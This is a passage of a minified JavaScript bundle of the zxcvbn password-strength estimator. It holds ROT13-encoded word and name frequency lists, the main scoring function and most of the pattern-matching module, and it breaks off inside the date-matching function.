xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jbbqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevtb,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var 